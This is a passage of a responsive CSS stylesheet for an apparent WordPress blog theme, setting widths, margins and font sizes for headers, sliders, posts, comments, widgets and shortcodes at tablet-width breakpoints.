margin-bottom: 8px;
}
figure.sc_image.sc_image_align_right {
margin-left: 16px;
}
.sc_infobox {
padding: 8px 16px;
margin: 0 0 12px 0;
}
.sc_infobox_closeable {
padding-right:30px;
}
.sc_line {
margin-bottom: 16px;
}
blockquote.sc_quote {
padding: 16px 0 16px 16px;
margin:0 0 16px 0;
}
blockquote.sc_quote cite {
margin:14px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-size:13px;
}
.sc_skills .sc_skills_item .sc_skills_caption {
padding:0 10px;
}
/* Slider */
.sc_slider_flex .flex-direction-nav {
top:-36px;
}
.sc_slider_flex .flex-direction-nav li {
width:36px;
height:36px;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 22px;
line-height: 36px;
width: 36px;
height:36px;
}
.sc_slider_flex .flex-direction-nav li {
width:36px;
height:36px;
}
/* Table */
.sc_table table {
margin-bottom: 16px;
}
.sc_table table td, 
.sc_table table th {
padding:6px 8px 6px;
}
.sc_table table th {
padding:8px 9px 8px;
}
.sc_tabs .content {
padding: 16px 14px;
}
/* Team */
.sc_team .sc_team_item {
width:164px;
height:305px;
}
.sc_team.sc_team_big .sc_team_item {
width:219px;
height:335px;
}
.sc_team .sc_team_item_avatar {
height:124px;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:146px;
}
.sc_team .sc_team_item_avatar img {
margin-top:-40px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-70px
}
.sc_team .sc_team_item_title {
padding:14px 12px 0;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:18px 12px 0;
}
.sc_team .sc_team_item_position {
padding:4px 12px 0;
}
.sc_team .sc_team_item_description {
padding:10px 12px 0;
font-size:12px;
line-height:16px;
height:64px;
}
.sc_team.sc_team_big .sc_team_item_description {
padding:12px 12px 0;
}
.sc_team .sc_team_item_social img {
width:22px;
height:auto;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
padding: 6px 6px 6px 36px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 26px;
height:26px;
line-height:22px;
font-size:22px;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 14px 6px 36px;
}
}
/* Resolution >=800 and <1000 (-560/540px) */
@media (min-width: 800px) and (max-width: 999px) {
body, button, input, select, textarea {
font-size: 12px;
line-height: 16px;
}
h1 {	font-size: 24px; line-height:30px; margin:20px 0 14px 0; }
h2 {	font-size: 18px; line-height:24px; margin:16px 0 12px 0; }
h3 {	font-size: 14px; line-height:18px; margin:13px 0 11px 0; }
h4 {	font-size: 13px; line-height:17px; margin:12px 0 10px 0; }
h5 {	font-size: 12px; line-height:16px; margin:10px 0 8px 0; }
h6 {	font-size: 11px; line-height:14px; margin:8px 0 4px 0; }
p {
margin-bottom: 16px;
}
ul, ol {
margin: 0 0 16px 16px;
}
blockquote {
font-size:18px;
line-height:24px;
margin: 0 0 16px 0;
padding: 6px;
}
figure figcaption {
font-size: 11px;
line-height: 14px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
height: 22px;
line-height: 22px;
}
.boxed #page {
width: 800px;
}
body:not(.fullwidth) #main_inner {					width: 723px; }
body:not(.fullwidth) .with_sidebar #content {		width: 542px; }
body:not(.fullwidth) .without_sidebar #content {	width: 723px; }
#sidebar_main {					width:180px; }
.fullwidth .left_sidebar #content {			padding-left:180px; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:-180px; }
.fullwidth .right_sidebar #content {		padding-right:180px; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:-180px; }
.main_slider_fixed #main_slider_inner {
width: 723px;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:310px;
}
#main_slider_inner .sc_slider_flex .slides li,
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:310px; /*262px;*/
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:413px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info {
max-width:341px;
max-height:102px;
padding:10px;
}
#main_slider_inner .sc_slider_flex:hover .sc_slider_info {
margin-bottom:-130px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_subtitle {
font-size:22px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_category {
left:-10px;
top:-10px;
min-width:78px;
height: 30px;
line-height:30px;
padding:0 6px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
top: -4px;
}
.main_map_fixed #main_map_inner {
width: 723px;
max-height:350px;
}
header {
padding-bottom:18px;
}
body:not(.fullwidth) #header_top_inner {
width: 723px;
}
#header_top_inner .logo {
margin-top:24px;
margin-bottom:20px;
}
#header_top_inner .logo_text {
margin-top:16px;
margin-bottom:24px;
}
.logo_text .logo_title {
font-size:64px;
line-height:64px;
}
.logo_text .logo_slogan {
bottom:-8px;
font-size:9px;
line-height:9px;
}
.breadcrumbs li {
font-size:11px;
}
#header_top_inner #ads_block_top {
float:none;
clear:both;
margin-bottom:20px;
max-height:89px;
max-width:723px;
}
#header_top_inner #login_area {
width:24px;
height:24px;
}
#header_top_inner #login_area a {
height:24px;
line-height:24px;
}
#header_middle {
min-height:40px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:800px;
}
#header_middle_fixed {
min-height:40px;
}
body:not(.fullwidth) #header_middle_inner {
width: 723px;
}
#mainmenu > li  {
font-size:14px;
}
#mainmenu > li > a {
padding: 0 14px;
height:40px;
line-height:40px;
}
#mainmenu > li ul {
top: 40px;
}
#mainmenu > li ul li {
font-size: 12px;
line-height: 16px;
}
#mainmenu > li ul li a {
padding: 5px 8px;
}
#sidemenu_link {
width:42px;
height:42px;
line-height:42px;
top:40px;
right:-42px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:36px;
}
#sidemenu_area {
width:200px;
margin-left:-200px;
}
#sidemenu_area ul {
font-size:13px;
width:200px;
}
#sidemenu_area ul+ul {
margin-left:-200px;
}
#sidemenu_area li > a {
padding: 10px 0 0 24px;
min-height:40px;
line-height:20px;
}
#sidemenu_area li.submenu_present > a {
width:160px;
}
#sidemenu_area li > a.submenu_opener {
width:40px;
}
#header_middle_inner .search_link {
height:40px;
line-height:40px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:16px;
}
#header_middle_inner .search_form_area {
height:40px;
}
#header_middle_inner .search_form_area .search_close {
height:40px;
line-height:40px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:16px;
}
#header_middle_inner .search_form .search_field {
width:360px;
height:40px;
line-height:40px;
font-size:14px;
}
.post_thumb .post_format {
top:-30px; 
width:30px;
height:30px;
line-height:30px;
}
.post_thumb .post_format:before {
font-size:20px;
}
.puzzles_heavy .post_thumb .post_category {
/*width:78px;*/
height:30px;
line-height:30px;
padding:0 6px;
}
.post_thumb .post_video_play {
left:50%;
top:50%; 
width:40px;
height:40px;
margin:-20px 0 0 -20px;
line-height:40px;
}
.post_thumb .post_video_play:before {
font-size:30px;
}
.post_thumb .post_content_wrapper {
padding:8px;
}
.post_thumb .post_content_padding {
height:18px;
}
.post_thumb .post_content_wrapper .post_descr {
margin-top:6px;
}
.post_format_quote .post_content_wrapper .post_descr,
.post_thumb.no_thumb .post_content_wrapper .post_subtitle,
.puzzles_light .post_thumb .post_content_wrapper .post_subtitle,
.puzzles_animations .post_thumb .post_content_wrapper:hover .post_subtitle {
margin-top:32px;
}
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:hover .post_video_play {			margin-top:-20px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_thumb) .post_content_wrapper:hover {	padding-top:8px; padding-bottom:8px; }
.puzzles_heavy.puzzles_animations .post_thumb.no_thumb:hover .post_category { top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-1:hover .post_category { 	top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-2:hover .post_category { 	top:-30px; }
.puzzles_heavy .post_thumb.down-3 .post_category {			margin-top:-30px; }
.puzzles_heavy .post_thumb.down-4 .post_category {			margin-top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover .post_video_play {			margin-left:-20px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:8px; padding-right:8px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-1:hover .post_category { 	top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb.left-2:hover .post_category { 	bottom:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover .post_video_play {		margin-left:-20px; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_thumb) .post_content_wrapper:hover {	padding-left:8px; padding-right:8px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-1:hover .post_category { 	top:-30px; }
.puzzles_heavy.puzzles_animations .post_thumb.right-2:hover .post_category { 	bottom:-30px; }
.post_thumb .post_content_light {
top:50%;
padding:8px;
}
.post_thumb .post_content_light .post_category {
padding:2px 8px;
}
.post_thumb .post_content_light .post_subtitle {
margin:6px 0 0;
padding:2px 8px;
}
.post_thumb .post_content_light .reviews_summary.blog_reviews {
padding:2px 8px;
}
.post_info {
font-size:11px;
line-height:14px;
padding-right:40px;
}
.post_info .post_comments .comments_icon {
font-size:11px;
}
.post_reviews {
width: 230px;
margin:24px -16px 10px 14px;
font-size:13px;
}
.post_reviews .tabs {
padding:12px 12px 0 12px;
}
.post_reviews .criteria_row {
padding:10px 10px;
}
.blog_reviews .criteria_row .criteria_stars {
width: 70px;
height: 16px;
}
.post_reviews .criteria_row .criteria_stars {
margin-top:4px;
}
.criteria_row .criteria_stars {
font-size:14px;
line-height:16px;
}
.criteria_row .criteria_stars .theme_stars:before {
margin-right:2px;
line-height:10px;
vertical-align:top;
}
.reviews_10 .blog_reviews .criteria_row .criteria_stars {
width:105px;
height:14px;
margin-top:3px;
}
.reviews_10 .post_reviews .reviews_summary .criteria_row .criteria_stars {
margin-top:8px;
}
.reviews_10 .criteria_row .criteria_stars .theme_stars:before {
font-size:12px;
}
.criteria_row .criteria_bar {
margin-left:0px;
}
.reviews_summary.blog_reviews {
margin-top:0;
}
.reviews_summary .criteria_summary_text.criteria_row {
padding-top:10px;
padding-bottom:10px;
}
.reviews_summary .criteria_label {
width:90px;
}
.reviews_summary .criteria_stars .stars_on,
.reviews_summary .criteria_stars .stars_off {
min-height:20px;
line-height:20px;
}
.reviews_summary .criteria_summary .criteria_word,
.reviews_summary .criteria_summary .criteria_mark {
width:100px;
font-size:24px;
line-height:28px;
}
.tabs li a,
.widget .tabs li a {
height:30px;
line-height:30px;
padding:0 6px;
}
#nav_pages,
#nav_pages_parts {
padding:16px 12px;
}
#nav_pages li a,
#nav_pages li span,
.nav_pages_parts a,
.nav_pages_parts > span,
.nav_comments a,
.nav_comments > span {
width:30px;
height:30px;
line-height:30px;
}
#nav_pages .pager_pages span {	
width:70px; 
}
#nav_pages .pager_first a,
#nav_pages .pager_last a {
width:50px; 
}
#viewmore {
padding-top:14px;
padding-bottom:14px;
width: 180px;
}
#viewmore_link {
height:40px;
line-height:40px;
}
#viewmore_link .viewmore_loading:before {	font-size: 13px; }
/* --------------- Blog style 'Puzzles' --------------------- */
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {	width:543px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:724px; }
.blog_style_puzzles .post_thumb {
width:180px;
height:180px;
}
/* --------------- Blog style 'Excerpt' --------------------- */
.blog_style_excerpt #content > article {
min-height:180px;
}
.blog_style_excerpt #content article.without_thumb {
min-height:0;
}
.blog_style_excerpt #content .post_thumb {
width:271px;
height:180px;
margin-right:16px;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 20px 0;
}
.blog_style_excerpt #content .without_thumb .post_content {
padding-left: 16px;
}
.blog_style_excerpt #content .post_format_quote .post_content blockquote {
margin-top:16px;
}
.blog_style_excerpt #content .post_info_top {
padding-top:16px;
}
.blog_style_excerpt #content .post_comments {
padding-top:16px;
}
.blog_style_excerpt #content .post_title {
margin:18px 0 0 0;
}
.blog_style_excerpt #content .post_text_area {
margin-top:16px;
}
.blog_style_excerpt #content .post_info_bottom {
padding-top:8px;
}
/* --------------- Blog style 'Fullpost' --------------------- */
.blog_style_fullpost #content .post_info_top {
margin-top:16px;
}
.blog_style_fullpost #content .post_content {
padding:0 16px 20px;
}
.blog_style_fullpost #content .post_title {
margin: 18px 0 0 0;
}
.blog_style_fullpost #content .post_text_area {
margin-top: 10px;
}
.blog_style_fullpost #content .post_info_bottom {
margin-top:8px;
}
.blog_style_fullpost #content .post_format_quote .post_content blockquote {
margin-top:16px;
}
/* --------------- 'No results' --------------------- */
#content > article.page_no_results .post_content {
padding:0 14px 24px !important;
}
#content > article.page_no_results .icon_no_results:before {
font-size:160px;
line-height:160px;
padding-top:20px;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_subtitle {
margin:16px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
margin:24px 0 0 0;
padding-bottom:8px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
margin:100px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
margin:24px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
margin:24px 0 0 0;
padding-bottom:16px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
margin:86px 0 0 0;
}
#content > article.page_no_results.page_404 .post_subtitle {
margin:60px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
margin:16px 0 0 0;
padding-bottom:8px;
}
/* Author details */
#content.post_single .post_author_details {
padding: 16px 16px 18px;
}
#content.post_single .post_author_info {
margin-top:16px;
padding-left:60px;
}
#content.post_single .post_author_avatar {
width:45px;
height:45px;
}
#content.post_single .post_author_socials {
margin-top:16px;
}
#content.post_single .post_author_socials a {
margin-right:6px;
}
#content.post_single .post_author_socials a img {
width:24px;
height:auto;
}
/* Related posts */
#content.post_single #related_posts {
padding: 18px 0 0;
}
#content.post_single #related_posts .related_posts_item {
width:180px;
height:180px;
}
#content.post_single #related_posts .post_related_title {
margin:0 16px 16px;
}
/* Comments */
.content_blog.post_single #comments .post_comments_tree {
padding: 16px 14px;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 16px;
}
.content_blog.post_single #comments li {
padding-top:16px;
margin-top:16px;
padding-left:60px;
}
.content_blog.post_single #comments .children {
margin-left: 45px;
}
.content_blog.post_single #comments .comment_reply a {
top:18px;
}
.content_blog.post_single #comments .comment_author_avatar {
top:18px;
width:45px;
height:45px;
}
/* Comment form */
.content_blog.post_single #comments .post_comments_form {
padding: 18px 16px;
}
.content_blog.post_single #comments #reply-title {
margin:0 0 12px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:162px;
margin-right:12px;
}
.content_blog.post_single #commentform .comment-form-website {
margin-right:0;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
font-size:12px;
margin-bottom:8px;
}
/* Sidebars */
article ul li,
.widget_area ul li,
article ol li,
.widget_area ol li {
margin-top:6px;
}
article ul ul li:first-child,
.widget_area ul ul li:first-child {
margin-top:6px;
}
.widget_area .post_title.title_padding {
padding-right:40px;	
}
.widget.widget_calendar caption {
font-size:14px;
padding-bottom:16px;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th {
height:22px;
}
.widget.widget_calendar table tbody a {
height:22px;
line-height:22px;
}
.widget.widget_search #s {
width:150px;
float:none;
margin-bottom:1px;
}
.widget.widget_search #searchsubmit {
height:24px;
}
.widget.widget_tag_cloud a {
font-size: 12px !important;
line-height:20px;
height:20px;
padding: 0 6px;
}
/* Widgets Top10, Recent, Popular & Commented */
.widget .post_item {
margin-top:14px;
}
.widget .post_item .post_title {
margin-top:-2px;
}
.widget .reviews_summary {
margin-bottom:4px;
}
.widget .post_thumb {
width: 40px;
height:40px;
margin:0 10px 0 0;
}
.widget .ordered_list .post_item {
padding-left: 16px;
}
.widget .ordered_list .post_item:before {
width:16px;
}
.widget .flat_list .post_item:first-child {
margin-top:12px;
}
.widget .instagram-pics li,
.widget .flickr_images .flickr_badge_image {
width:39px;
height:39px;
}
.widget.widget_socials .social_icons {
width:20px;
height:20px;
margin:0 6px 6px 0;
}
.widget.widget_socials .logo_title {
font-size:48px;
line-height:48px;
}
.widget.widget_socials .logo_descr {
font-size:13px;
line-height:17px;
margin-bottom:16px;
}
/* Main sidebar */
#sidebar_main .widget {
padding:16px 10px;
}
/* Advert sidebar */
#advert_sidebar_inner {
width: 723px;
}
#advert_sidebar_inner .widget {
width:160px;
padding:16px 10px;
}
#advert_sidebar_inner .widget.widget_socials .logo_title {
top:-22px;
margin-bottom:-24px;
}
/* Footer sidebar */
#footer_sidebar {
margin-top:18px;
}
#footer_sidebar_inner {
width: 723px;
}
#footer_sidebar_inner .widget {
width:160px;
padding:16px 10px;
}
#footer_sidebar_inner .widget.widget_socials {
padding-right:20px;
}
#footer_sidebar_inner .widget.widget_socials .logo_title {
top:-23px;
margin-bottom:-26px;
}
#footer_copyright_inner {
width: 723px;
padding:16px 0;
}
/* Shortcodes 
---------------------------------------------------------- */
.sc_accordion .sc_accordion_item .sc_accordion_title a {
padding: 6px 6px 6px 32px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 0px 12px 6px 32px;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:8px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 13px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:10px;
padding-top:12px;
}
.sc_blogger_item_puzzles .post_thumb {
width:180px;
height:180px;
}
.sc_blogger.style_date .sc_blogger_item {
padding-left:45px;
}
.sc_blogger.style_date .date_area {
top:16px;
width:32px;
height:36px;
}
.sc_blogger.style_date .date_day {
height:20px;
line-height:18px;
font-size:16px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
margin:0 12px 8px 0;
width:271px;
height:180px;
}
.sc_blogger.style_image_medium .image_wrapper {
width:156px;
height:104px;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
margin:0 12px 8px 0;
}
.sc_blogger.style_image_small .image_wrapper {
width:80px;
height:54px;
margin:0 8px 4px 0;
}
.sc_blogger.style_image_small .title_area {
margin-bottom: 6px;
}
.sc_blogger.style_image_small .post_info {
margin-bottom:8px;
}
.sc_blogger .sc_blogger_item_bordered {
padding:10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:18px;
padding:0 10px 10px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-18px;
}
.sc_button.sc_button_size_small {
width:75px;
height:22px;
line-height:22px;
}
.sc_button.sc_button_size_medium {
width:90px;
height:24px;
line-height:24px;
font-size:12px;
}
.sc_button.sc_button_size_large {
width:100px;
height:28px;
line-height:28px;
font-size:14px;
}
.sc_contact_form .sc_contact_form_button a {
padding:0 8px;
font-size:12px;
height:24px;
line-height:24px;
}
.sc_dropcaps {
margin-bottom: 12px;
}
.sc_dropcaps span.sc_dropcap {
font-size: 28px;
line-height: 34px;
margin: 0 8px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-right:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 6px 2px;
margin-top:5px;
}
figure.sc_image figcaption {
font-size: 12px;
line-height: 16px;
padding: 4px 6px 4px;
}
figure.sc_image.sc_image_align_left {
margin-right: 14px;
margin-bottom: 8px;
}
figure.sc_image.sc_image_align_right {
margin-left: 14px;
margin-bottom: 8px;
}
.sc_infobox {
padding: 8px 14px;
margin: 0 0 12px 0;
}
.sc_infobox_closeable {
padding-right:30px;
}
.sc_line {
margin-bottom: 14px;
}
blockquote.sc_quote {
padding: 14px 0 14px 14px;
margin:0 0 14px 0;
}
blockquote.sc_quote cite {
margin:12px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-size:12px;
}
.sc_skills .sc_skills_item .sc_skills_caption {
padding:0 10px;
}
/* Slider */
.sc_slider_flex .flex-direction-nav {
top:-30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 20px;
line-height: 30px;
width: 30px;
height:30px;
}
.sc_slider_flex .flex-direction-nav li {
width:30px;
height:30px;
}
/* Table */
.sc_table table {
margin-bottom: 14px;
}
.sc_table table td, 
.sc_table table th {
padding:6px 8px 6px;
}
.sc_table table th {
padding:8px 9px 8px;
}
.sc_tabs .content {
padding: 14px 12px;
}
/* Team */
.sc_team .sc_team_item {
width:126px;
height:270px;
}
.sc_team.sc_team_big .sc_team_item {
width:169px;
height:290px;
}
.sc_team .sc_team_item_avatar {
height:95px;
}
.sc_team.sc_team_big .sc_team_item_avatar {
height:112px;
}
.sc_team .sc_team_item_avatar img {
margin-top:-30px
}
.sc_team.sc_team_big .sc_team_item_avatar img {
margin-top:-50px
}
.sc_team .sc_team_item_title {
padding:14px 12px 0;
}
.sc_team.sc_team_big .sc_team_item_title {
padding:16px 12px 0;
}
.sc_team .sc_team_item_position {
padding:4px 12px 0;
}
.sc_team .sc_team_item_description {
padding:10px 12px 0;
font-size:12px;
line-height:16px;
height:64px;
}
.sc_team.sc_team_big .sc_team_item_description {
padding:12px 12px 0;
}
.sc_team .sc_team_item_social img {
width:18px;
height:auto;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a {
padding: 6px 6px 6px 32px;
}
.sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
width: 24px;
height:24px;
line-height:20px;
font-size:20px;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
padding: 6px 12px 6px 32px;
}
}
/* Resolution >680 and <800 (-680/620px) */
@media (min-width: 680px) and (max-width: 799px) {
.boxed #page {
width: 680px;
}
body:not(.fullwidth) #main_inner {					width: 621px; }
body:not(.fullwidth) .with_sidebar #content {		width: 621px; }
body:not(.fullwidth) .without_sidebar #content {	width: 621px; }
#sidebar_main {					width: 621px; margin-top:1px; }
.left_sidebar #content {		float:none; }
.left_sidebar #sidebar_main {	float:none; margin-right:0px; }
.right_sidebar #content {		float:none; }
.right_sidebar #sidebar_main {	float:none; margin-left:0px; }
.fullwidth .left_sidebar #content {			padding-left:0; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:auto; margin-left:auto; }
.fullwidth .right_sidebar #content {		padding-right:0; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:auto; margin-right:auto; }
.main_slider_fixed #main_slider_inner {
width: 621px;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:310px;
}
#main_slider_inner .sc_slider_flex .slides li,
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:310px;	/*225px;*/
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:413px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info {
max-width:601px;
max-height:100px;
padding:10px;
}
#main_slider_inner .sc_slider_flex:hover .sc_slider_info {
margin-bottom:-130px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_subtitle {
font-size:20px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_category {
left:-10px;
top:-10px;
}
#main_slider_inner .sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
top: -4px;
}
.main_map_fixed #main_map_inner {
width: 621px;
max-height:300px;
}
header {
padding-bottom:16px;
}
body:not(.fullwidth) #header_top_inner {
width: 621px;
}
#header_top_inner .logo {
margin-top:24px;
margin-bottom:20px;
}
#header_top_inner .logo_text {
margin-top:16px;
margin-bottom:24px;
}
.logo_text .logo_title {
font-size:64px;
line-height:64px;
}
.logo_text .logo_slogan {
bottom:-8px;
font-size:9px;
line-height:9px;
}
.breadcrumbs li {
font-size:10px;
}
#header_top_inner #ads_block_top {
float:none;
clear:both;
margin-bottom:16px;
max-height:77px;
max-width:621px;
}
#header_middle {
min-height:30px;
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:680px;
}
#header_middle_fixed {
min-height:30px;
}
body:not(.fullwidth) #header_middle_inner {
width: 621px;
}
.select-menu ul  {
line-height:17px;
font-size:13px;
}
.select-menu ul li a {
padding: 6px 8px;
}
.select-menu ul > li ul {
margin-left: 16px;
}
#mainmenu > li  {
font-size:13px;
}
#mainmenu > li > a {
padding: 0 12px;
height:36px;
line-height:36px;
}
#mainmenu > li ul {
top: 36px;
}
#mainmenu > li ul li {
font-size: 12px;
line-height: 14px;
}
#mainmenu > li ul li a {
padding: 4px 6px;
}
#sidemenu_link {
width:36px;
height:36px;
line-height:36px;
top:34px;
right:-36px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:30px;
}
#sidemenu_area {
width:180px;
margin-left:-180px;
}
#sidemenu_area ul {
font-size:12px;
width:180px;
}
#sidemenu_area ul+ul {
margin-left:-180px;
}
#sidemenu_area li > a {
padding: 10px 0 0 20px;
min-height:34px;
line-height:18px;
}
#sidemenu_area li.submenu_present > a {
width:150px;
}
#sidemenu_area li > a.submenu_opener {
width:30px;
}
#header_middle_inner .search_link {
height:30px;
line-height:30px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form_area {
height:30px;
}
#header_middle_inner .search_form_area .search_close {
height:30px;
line-height:30px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:18px;
}
#header_middle_inner .search_form .search_field {
width:310px;
height:30px;
line-height:30px;
font-size:14px;
}
body:not(.fullwidth) .with_sidebar .blog_style_puzzles #content {	width:622px; }
body:not(.fullwidth) .without_sidebar .blog_style_puzzles #content {	width:622px; }
.blog_style_excerpt #content > article {
min-height:206px;
}
.blog_style_excerpt #content article.without_thumb {
min-height:0;
}
.blog_style_excerpt #content .post_thumb {
width:310px;
height:206px;
margin-right:14px;
}
.blog_style_excerpt #content .post_content {
padding:0 16px 20px 16px;
}
/* --------------- 'No results' --------------------- */
#content > article.page_no_results .post_content {
padding:0 14px 24px !important;
}
#content > article.page_no_results .icon_no_results:before {
font-size:120px;
line-height:120px;
padding-top:20px;
}
/* No search results */
#content > article.page_no_results.page_no_search .post_title {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_subtitle {
margin:16px 0 0 0;
}
#content > article.page_no_results.page_no_search .post_text {
margin:24px 0 0 0;
padding-bottom:8px;
}
/* No articles found */
#content > article.page_no_results.page_no_articles .post_title {
margin:80px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_subtitle {
margin:24px 0 0 0;
}
#content > article.page_no_results.page_no_articles .post_text {
margin:24px 0 0 0;
padding-bottom:16px;
}
/* 404 page */
#content > article.page_no_results.page_404 .post_title {
margin:60px 0 0 0;
}
#content > article.page_no_results.page_404 .post_subtitle {
margin:40px 0 0 0;
}
#content > article.page_no_results.page_404 .post_text {
margin:14px 0 0 0;
padding-bottom:8px;
}
#content.post_single #related_posts {
padding: 20px 0 0;
}
#content.post_single #related_posts .related_post_item_2,
#content.post_single #related_posts .related_post_item_4,
#content.post_single #related_posts .related_post_item_6,
#content.post_single #related_posts .related_post_item_8,
#content.post_single #related_posts .related_post_item_10 {
margin-right:0;
}
#content.post_single #related_posts .related_post_item_3,
#content.post_single #related_posts .related_post_item_9,
#content.post_single #related_posts .related_post_item_12 {
margin-right:1px;
}
.content_blog.post_single #comments .post_comments_tree {
padding: 20px 16px;
}
.content_blog.post_single #comments .post_comments_title {
margin:0 0 20px;
}
.content_blog.post_single #comments li {
padding-top:20px;
margin-top:20px;
}
.content_blog.post_single #comments .comment_reply a {
top:20px;
}
.content_blog.post_single #comments .comment_author_avatar {
top:20px;
}
.content_blog.post_single #comments .post_comments_form {
padding: 20px 16px;
}
.content_blog.post_single #commentform .comment-form-author,
.content_blog.post_single #commentform .comment-form-email,
.content_blog.post_single #commentform .comment-form-website {
width:189px;
margin-right:10px;
}
.content_blog.post_single #commentform .comment-form-website {
margin-right:0;
}
.content_blog.post_single #commentform input[type="text"],
.content_blog.post_single #commentform textarea {
font-size:12px;
}
#sidebar_main {
margin:1px auto 0;
overflow:hidden;
}
#sidebar_main .sidebar_increase {
display:none;
}
#sidebar_main .widget {
width:280px;
padding:25px 15px;
margin: 0 0 1px 1px;
float:left;
}
#sidebar_main .widget:first-child,
#sidebar_main .widget.widget-number-1,
#sidebar_main .widget.widget-number-3,
#sidebar_main .widget.widget-number-5,
#sidebar_main .widget.widget-number-7,
#sidebar_main .widget.widget-number-9,
#sidebar_main .widget.widget-number-11,
#sidebar_main .widget.widget-number-13 {
margin-left:0;
clear:both;
}
#sidebar_main .widget.widget_socials .logo_title {
top:-32px;
margin-bottom:-30px;
}
#advert_sidebar_inner {
width: 621px;
}
#advert_sidebar_inner .widget.widget-number-3,
#advert_sidebar_inner .widget.widget-number-7,
#advert_sidebar_inner .widget.widget-number-11 {
margin-left:0;
clear:both;
}
